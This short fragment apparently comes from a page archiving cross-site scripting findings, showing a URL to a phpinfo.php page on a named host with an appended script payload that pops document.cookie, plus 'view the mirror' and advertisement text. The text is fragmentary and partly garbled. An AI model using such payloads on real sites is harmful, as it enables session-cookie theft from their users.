
URL: http://www.aps.anl.gov/aod/people/mohan/phpinfo.php?cx[][][]
script%3Ealert(document.cookie)%3C/script%3E
Click here to view the mirror
Cross Site 
Advertisements